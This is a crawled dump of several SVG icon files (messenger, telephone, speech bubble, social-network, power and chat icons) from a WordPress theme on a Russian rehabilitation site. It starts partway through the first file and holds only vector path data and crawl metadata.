<path d="M0.697266 29.3617L2.71692 21.9865C1.47112 19.8279 0.815826 17.3793 0.816742 14.8708C0.819946 7.02309 7.20621 0.638428 15.0536 0.638428C18.8618 0.64003 22.4362 2.12227 25.1242 4.81255C27.812 7.50282 29.2917 11.0789 29.2903 14.8822C29.2869 22.7296 22.8997 29.1152 15.0536 29.1152C15.0532 29.1152 15.0539 29.1152 15.0536 29.1152H15.0475C12.6648 29.1143 10.3238 28.5167 8.24442 27.3826L0.697266 29.3617ZM8.59392 24.8061L9.02628 25.0622C10.8427 26.1402 12.9253 26.7104 15.0491 26.7115H15.0536C21.5754 26.7115 26.8836 21.4042 26.8864 14.8813C26.8875 11.7202 25.658 8.74771 23.4239 6.51176C21.1895 4.27582 18.2189 3.04375 15.058 3.04237C8.53098 3.04237 3.22298 8.349 3.22046 14.8717C3.21954 17.1069 3.84485 19.2836 5.02954 21.1673L5.31107 21.615L4.11539 25.9802L8.59392 24.8061Z" fill="white"/>
<path d="M1.19238 28.8647L3.14223 21.7444C1.93922 19.6606 1.30682 17.2965 1.30751 14.8752C1.31049 7.29918 7.47588 1.13562 15.0512 1.13562C18.7279 1.13722 22.1788 2.56819 24.7732 5.16531C27.3682 7.76244 28.7964 11.2147 28.7951 14.8859C28.7919 22.4621 22.6263 28.6264 15.0519 28.6264C15.0512 28.6264 15.0521 28.6264 15.0519 28.6264H15.0457C12.7457 28.6255 10.4854 28.0482 8.47815 26.9542L1.19238 28.8647Z" fill="#64B161"/>
<path d="M0.697266 29.3617L2.71692 21.9865C1.47112 19.8279 0.815826 17.3793 0.816742 14.8708C0.819946 7.02309 7.20621 0.638428 15.0536 0.638428C18.8618 0.64003 22.4362 2.12227 25.1242 4.81255C27.812 7.50282 29.2917 11.0789 29.2903 14.8822C29.2869 22.7296 22.8997 29.1152 15.0536 29.1152C15.0532 29.1152 15.0539 29.1152 15.0536 29.1152H15.0475C12.6648 29.1143 10.3238 28.5167 8.24442 27.3826L0.697266 29.3617ZM8.59392 24.8061L9.02628 25.0622C10.8427 26.1402 12.9253 26.7104 15.0491 26.7115H15.0536C21.5754 26.7115 26.8836 21.4042 26.8864 14.8813C26.8875 11.7202 25.658 8.74771 23.4239 6.51176C21.1895 4.27582 18.2189 3.04375 15.058 3.04237C8.53098 3.04237 3.22298 8.349 3.22046 14.8717C3.21954 17.1069 3.84485 19.2836 5.02954 21.1673L5.31107 21.615L4.11539 25.9802L8.59392 24.8061Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.4954 8.92075C11.229 8.3284 10.9484 8.3165 10.6948 8.3062C10.4874 8.29728 10.2501 8.29773 10.0132 8.29773C9.77605 8.29773 9.39061 8.387 9.06468 8.74291C8.73853 9.09882 7.81934 9.95942 7.81934 11.7097C7.81934 13.4602 9.09421 15.1514 9.27205 15.3889C9.44989 15.6263 11.733 19.3328 15.3486 20.7587C18.3536 21.9439 18.965 21.7081 19.6173 21.6489C20.2696 21.5896 21.7218 20.7883 22.0182 19.9577C22.3149 19.127 22.3149 18.4152 22.2258 18.2662C22.1368 18.1181 21.8997 18.0291 21.544 17.8513C21.1883 17.6734 19.4394 16.8126 19.1133 16.694C18.7871 16.5752 18.55 16.5162 18.3129 16.8723C18.0755 17.228 17.3944 18.0291 17.1868 18.2662C16.9792 18.504 16.7716 18.5338 16.4159 18.3557C16.0602 18.1774 14.9144 17.802 13.5553 16.5901C12.4979 15.6474 11.7838 14.4828 11.5762 14.1267C11.3688 13.771 11.5728 13.5952 11.7325 13.4009C12.0202 13.0509 12.5029 12.4217 12.6215 12.1846C12.7401 11.947 12.6808 11.7394 12.592 11.5614C12.5029 11.3835 11.8115 9.62433 11.4954 8.92075Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="30" height="30" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/telephone.svg
body_size: 2940
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 490.726 490.726" style="enable-background:new 0 0 490.726 490.726;" xml:space="preserve">
<g>
	<g>
		<path fill="#00B9BF" d="M261.526,475.713c1.7,0.1,3.4,0.2,5,0.2c18.5,0,34-6.7,46.1-19.9c0.1-0.1,0.3-0.3,0.4-0.4c4-4.8,8.6-9.2,13.5-13.9
			c3.4-3.2,6.8-6.6,10.1-10.1c16.4-17.1,16.3-39.6-0.2-56.1l-42.7-42.7c-7.9-8.3-17.5-12.6-27.6-12.6c-10,0-19.7,4.3-27.8,12.5
			l-23.6,23.6c-1.6-0.9-3.3-1.7-4.9-2.5c-2.7-1.4-5.3-2.7-7.5-4.1c-22.9-14.5-43.7-33.5-63.5-57.9c-9.4-11.8-15.8-21.9-20.3-31.6
			c6-5.6,11.7-11.3,17.2-16.9c2.2-2.2,4.4-4.4,6.6-6.6c8.4-8.4,12.8-18.1,12.8-28.1s-4.4-19.7-12.8-28.1l-21.2-21.2
			c-2.4-2.4-4.8-4.9-7.2-7.3c-4.7-4.9-9.7-9.9-14.5-14.4c-7.9-7.9-17.4-12.1-27.4-12.1c-9.9,0-19.5,4.1-27.8,12.1l-26.6,26.6
			c-10.2,10.3-16.1,22.8-17.3,37.2c-1.9,23,4.9,44.4,10.1,58.5c12.6,34.1,31.6,65.8,59.7,99.7c34.2,40.8,75.4,73.1,122.4,95.8
			C210.426,463.913,234.526,474.013,261.526,475.713z M88.826,343.813c-26.3-31.6-43.9-61-55.6-92.5c-7.1-19.1-9.8-33.9-8.6-47.9
			c0.7-8.6,4.1-15.8,10.5-22.2l26.2-26.2c2.4-2.3,6.2-5.1,10.7-5.1c4.3,0,7.9,2.7,10.4,5.2c4.7,4.4,9.2,9,14,13.9
			c2.4,2.5,4.9,5,7.4,7.5l21.2,21.2c2.6,2.6,5.6,6.5,5.6,10.8s-3.1,8.2-5.6,10.8c-2.3,2.3-4.5,4.5-6.7,6.8
			c-6.5,6.6-12.7,12.9-19.4,18.9c-0.2,0.2-0.3,0.3-0.5,0.5c-7.3,7.3-6,14.6-4.4,19.4c0.1,0.3,0.2,0.5,0.3,0.8
			c5.6,13.5,13.4,26.3,25.5,41.5c21.6,26.6,44.3,47.3,69.4,63.2c3.2,2.1,6.5,3.7,9.7,5.3c2.7,1.4,5.3,2.7,7.5,4.1
			c0.4,0.2,0.7,0.4,1.1,0.6c7.7,3.8,15.3,2.5,21.5-3.8l26.6-26.6c2.4-2.4,6.2-5.3,10.5-5.3c4.2,0,7.7,2.8,10.1,5.3l42.9,42.9
			c7.1,7.1,7.1,14.2-0.3,21.9c-2.9,3.1-6.1,6.1-9.4,9.3c-5,4.9-10.3,9.9-15.1,15.6c-7.5,8-16.3,11.7-27.9,11.7c-1.2,0-2.3,0-3.5-0.1
			c-22.8-1.5-44.1-10.4-60-18C159.226,412.113,120.826,382.013,88.826,343.813z"/>
        <path fill="#00B9BF" d="M295.426,283.013c13.4,3.3,27.2,5,41.2,5c85,0,154.1-61.3,154.1-136.6s-69.1-136.6-154.1-136.6s-154.1,61.2-154.1,136.6
			c0,28.9,10.4,57.1,29.4,80.3c-3.6,6.9-8.6,12.5-14.8,16.5c-5.7,3.8-8.4,10.5-6.9,17.1s6.8,11.4,13.5,12.4
			c13.1,1.8,38.5,2.8,62.2-11.5c5.8-3.5,7.7-11,4.2-16.8c-3.5-5.8-11-7.7-16.8-4.2c-8.8,5.3-18.2,7.7-26.5,8.6
			c4.6-5.8,8.2-12.5,11-20c1.6-4.3,0.6-9.2-2.5-12.6c-18.5-20.1-28.3-44.2-28.3-69.9c0-61.8,58.1-112.1,129.6-112.1
			s129.6,50.3,129.6,112.1s-58.1,112.1-129.6,112.1c-12,0-23.9-1.4-35.4-4.2c-6.5-1.6-13.2,2.4-14.8,9
			C284.826,274.813,288.826,281.413,295.426,283.013z"/>
        <circle fill="#00B9BF" cx="336.626" cy="151.413" r="13"/>
        <circle fill="#00B9BF" cx="382.926" cy="151.413" r="13"/>
        <circle fill="#00B9BF" cx="290.326" cy="151.413" r="13"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg
body_size: 2164
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.1912 16.0233V5.00612C24.1912 3.48038 22.9473 2.23651 21.4216 2.23651H2.76961C1.24387 2.23651 0 3.48038 0 5.00612V16.0233C0 17.549 1.24387 18.7929 2.76961 18.7929H3.56005V22.114C3.56005 22.7267 4.05637 23.223 4.67525 23.223C4.99387 23.223 5.30025 23.0821 5.51471 22.837L9.01348 18.7868H21.4277C22.9473 18.7929 24.1912 17.549 24.1912 16.0233ZM8.66422 17.2917C8.44363 17.2917 8.24142 17.3836 8.09436 17.549L5.05515 21.06V18.0392C5.05515 17.6225 4.71814 17.2855 4.30147 17.2855H2.76961C2.07108 17.2855 1.50123 16.7157 1.50123 16.0171V5.00612C1.50123 4.30759 2.07108 3.73774 2.76961 3.73774H21.4216C22.1201 3.73774 22.69 4.30759 22.69 5.00612V16.0233C22.69 16.7218 22.1201 17.2917 21.4216 17.2917H8.66422Z" fill="white"/>
<path d="M24.4917 27.3774C24.7062 27.6287 25.0125 27.7635 25.325 27.7635C25.4537 27.7635 25.5885 27.7389 25.7172 27.6899C26.1584 27.5245 26.4402 27.1201 26.4402 26.6483V23.3272H27.2307C28.7564 23.3272 30.0003 22.0833 30.0003 20.5576V9.54042C30.0003 8.01469 28.7564 6.77081 27.2307 6.77081C26.814 6.77081 26.477 7.10782 26.477 7.51836C26.477 7.93503 26.814 8.27204 27.2307 8.27204C27.9292 8.27204 28.4991 8.84189 28.4991 9.54042V20.5576C28.4991 21.2561 27.9292 21.826 27.2307 21.826H25.6927C25.276 21.826 24.939 22.163 24.939 22.5796V25.6005L21.8998 22.0894C21.7589 21.924 21.5505 21.8321 21.3299 21.8321H10.0554C9.63877 21.8321 9.30176 22.1691 9.30176 22.5858C9.30176 23.0024 9.63877 23.3394 10.0554 23.3394H20.9868L24.4917 27.3774Z" fill="white"/>
<path d="M12.0958 11.6728C12.5899 11.6728 12.9904 11.2722 12.9904 10.7782C12.9904 10.2841 12.5899 9.88354 12.0958 9.88354C11.6017 9.88354 11.2012 10.2841 11.2012 10.7782C11.2012 11.2722 11.6017 11.6728 12.0958 11.6728Z" fill="white"/>
<path d="M15.0919 11.6728C15.5859 11.6728 15.9865 11.2722 15.9865 10.7782C15.9865 10.2841 15.5859 9.88354 15.0919 9.88354C14.5978 9.88354 14.1973 10.2841 14.1973 10.7782C14.1973 11.2722 14.5978 11.6728 15.0919 11.6728Z" fill="white"/>
<path d="M9.09969 11.6728C9.59376 11.6728 9.99429 11.2722 9.99429 10.7782C9.99429 10.2841 9.59376 9.88354 9.09969 9.88354C8.60561 9.88354 8.20508 10.2841 8.20508 10.7782C8.20508 11.2722 8.60561 11.6728 9.09969 11.6728Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/ok.svg
body_size: 1620
content:
<svg id="regular" enable-background="new 0 0 24 24" height="512" viewBox="0 0 24 24" width="512" xmlns="http://www.w3.org/2000/svg"><path fill="#00B9BF" d="m19.223 12.484c-.606-1.183-2.081-1.632-3.525-.497-.014.011-1.444 1.108-3.695 1.108s-3.681-1.098-3.695-1.108c-1.438-1.136-2.925-.691-3.527.5-.002.003-.003.006-.005.01-.895 1.831.583 2.785 1.772 3.552.735.473 1.675.83 2.804 1.066l-3.205 3.212c-1.935 1.931 1.097 4.978 3.052 3.067l2.814-2.828c1.083 1.085 2.092 2.098 2.82 2.839 1.93 1.895 4.982-1.099 3.058-3.074-2.295-2.293-2.789-2.788-3.223-3.215 2.396-.513 5.729-2.194 4.555-4.632zm-6.025 3.355c-.518-.249-1.206.697-.64 1.285l.006.006c.001.001.003.003.004.004.002.002.003.004.005.005.288.287 4.163 4.158 4.249 4.245.538.553-.41 1.467-.931.959-.93-.946-2.405-2.423-3.35-3.37-.292-.293-.769-.295-1.062 0l-3.338 3.354c-.529.517-1.472-.406-.936-.941l4.244-4.252c.002-.002.004-.004.005-.006.527-.518-.005-1.478-.625-1.295-1.477-.173-2.674-.534-3.471-1.046-1.54-.995-1.463-1.17-1.24-1.627.648-1.241 1.796 1.435 5.883 1.435 2.799 0 4.555-1.375 4.624-1.43.456-.358.991-.525 1.254-.014.223.463.306.636-1.238 1.639-1.054.671-2.544.942-3.443 1.049z"/><path fill="#00B9BF" d="m11.999 9.997c1.954 0 3.543-1.592 3.543-3.548 0-1.964-1.589-3.562-3.543-3.562-1.953 0-3.542 1.598-3.542 3.562-.001 1.956 1.588 3.548 3.542 3.548zm0-5.61c1.126 0 2.043.925 2.043 2.062 0 1.129-.917 2.048-2.043 2.048s-2.043-.919-2.043-2.049c0-1.136.916-2.061 2.043-2.061z"/><path fill="#00B9BF" d="m11.999 12.883c3.549 0 6.437-2.887 6.437-6.435-.001-3.555-2.888-6.448-6.437-6.448s-6.437 2.893-6.437 6.448c0 3.548 2.887 6.435 6.437 6.435zm0-11.383c2.722 0 4.937 2.22 4.937 4.948 0 2.721-2.214 4.935-4.937 4.935s-4.937-2.214-4.937-4.935c0-2.728 2.214-4.948 4.937-4.948z"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg
body_size: 1486
content:
<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m437.019531 74.980469c-48.351562-48.351563-112.640625-74.980469-181.019531-74.980469s-132.667969 26.628906-181.019531 74.980469c-48.351563 48.351562-74.980469 112.640625-74.980469 181.019531s26.628906 132.667969 74.980469 181.019531c48.351562 48.351563 112.640625 74.980469 181.019531 74.980469s132.667969-26.628906 181.019531-74.980469c48.351563-48.351562 74.980469-112.640625 74.980469-181.019531s-26.628906-132.667969-74.980469-181.019531zm-181.019531 407.019531c-124.617188 0-226-101.382812-226-226s101.382812-226 226-226 226 101.382812 226 226-101.382812 226-226 226zm0 0"/>
    <path fill="#ffffff"
          d="m330.601562 176.253906c-5.859374 5.855469-5.859374 15.355469 0 21.210938 41.132813 41.136718 41.132813 108.066406 0 149.199218-20.570312 20.570313-47.582031 30.855469-74.601562 30.851563-27.011719 0-54.035156-10.285156-74.597656-30.847656-41.136719-41.136719-41.136719-108.066407 0-149.199219 5.855468-5.859375 5.855468-15.355469-.003906-21.214844-5.855469-5.855468-15.351563-5.859375-21.210938 0-52.832031 52.832032-52.832031 138.796875 0 191.628906 26.414062 26.414063 61.113281 39.621094 95.8125 39.621094 34.695312 0 69.394531-13.207031 95.8125-39.625 52.832031-52.832031 52.832031-138.792968 0-191.625-5.855469-5.859375-15.355469-5.855468-21.210938 0zm0 0"/>
    <path fill="#ffffff"
          d="m256 222.800781c8.285156 0 15-6.714843 15-15v-112.464843c0-8.285157-6.714844-15-15-15s-15 6.714843-15 15v112.464843c0 8.285157 6.714844 15 15 15zm0 0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-3.svg
body_size: 3192
content:
<svg height="512pt" viewBox="-22 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m468.484375 180.707031c.003906-48.085937-18.84375-93.414062-53.066406-127.636719-34.222657-34.222656-79.550781-53.070312-127.640625-53.070312h-107.070313c-.003906 0-.003906 0-.003906 0-48.082031 0-93.414063 18.847656-127.632813 53.066406-34.222656 34.226563-53.070312 79.554688-53.070312 127.640625v84.164063c0 37.242187 11.359375 73.0625 32.851562 103.597656 18.960938 26.9375 44.460938 47.980469 74.191407 61.320312v48.34375c0 24.996094 13.996093 33.867188 25.980469 33.867188 8.5625 0 17.125-4.226562 25.460937-12.558594l53.859375-53.859375 75.4375-.003906c48.085938 0 93.414062-18.847656 127.636719-53.066406 34.222656-34.222657 53.070312-79.554688 53.070312-127.640625zm-180.703125 234.871094-81.648438.003906c-3.980468 0-7.792968 1.578125-10.605468 4.390625l-58.253906 58.253906c-.074219.078126-.152344.152344-.230469.226563 0-.105469 0-.214844 0-.320313v-58.355468c0-6.222656-3.839844-11.796875-9.652344-14.015625-58.25-22.226563-97.386719-78.847657-97.386719-140.890625v-84.164063c0-40.074219 15.726563-77.871093 44.28125-106.429687 28.554688-28.550782 66.347656-44.277344 106.421875-44.277344h107.070313c40.074218 0 77.871094 15.726562 106.425781 44.28125 28.558594 28.558594 44.285156 66.355469 44.28125 106.425781l.003906 84.164063c-.003906 83.101562-67.609375 150.707031-150.707031 150.707031zm0 0"/>
    <path fill="#ffffff"
          d="m274.132812 245.335938c-5.855468-5.859376-15.351562-5.859376-21.210937 0l-12.117187 12.113281-46.953126-46.949219 12.117188-12.113281c2.8125-2.8125 4.394531-6.628907 4.394531-10.609375 0-3.976563-1.582031-7.792969-4.394531-10.605469l-56.804688-56.804687c-2.8125-2.8125-6.625-4.394532-10.605468-4.394532-3.976563 0-7.792969 1.582032-10.605469 4.394532l-39.765625 39.765624c-21.503906 21.503907-21.503906 56.5.003906 78.015626l124.964844 124.972656c10.390625 10.386718 24.246094 16.105468 39.007812 16.105468 14.765626 0 28.621094-5.71875 39.011719-16.105468l39.765625-39.761719c2.8125-2.816406 4.394532-6.628906 4.394532-10.609375 0-3.976562-1.582032-7.792969-4.394532-10.605469zm-4.171874 96.566406c-4.722657 4.722656-11.042969 7.324218-17.796876 7.324218-6.753906 0-13.074218-2.601562-17.796874-7.324218l-124.960938-124.96875c-9.8125-9.8125-9.816406-25.78125-.003906-35.589844l29.15625-29.160156 35.589844 35.59375-12.117188 12.113281c-2.8125 2.8125-4.394531 6.628906-4.394531 10.605469 0 3.980468 1.582031 7.792968 4.394531 10.609375l68.164062 68.164062c5.859376 5.855469 15.355469 5.859375 21.214844 0l12.117188-12.113281 35.589844 35.589844zm0 0"/>
    <path fill="#ffffff"
          d="m237.882812 66.355469c-8.285156 0-15 6.714843-15 15 0 8.28125 6.714844 15 15 15 34.328126 0 66.605469 13.367187 90.878907 37.644531 24.277343 24.273438 37.644531 56.546875 37.644531 90.878906 0 8.28125 6.714844 15 15 15 8.28125 0 15-6.714844 15-15 0-42.34375-16.488281-82.152344-46.429688-112.09375-29.941406-29.941406-69.75-46.429687-112.09375-46.429687zm0 0"/>
    <path fill="#ffffff"
          d="m302.140625 224.875c0 8.28125 6.71875 15 15 15 8.285156 0 15-6.71875 15-15 0-51.972656-42.285156-94.253906-94.257813-94.253906-8.285156 0-15 6.714844-15 15s6.714844 15 15 15c35.433594 0 64.257813 28.824218 64.257813 64.253906zm0 0"/>
</svg>
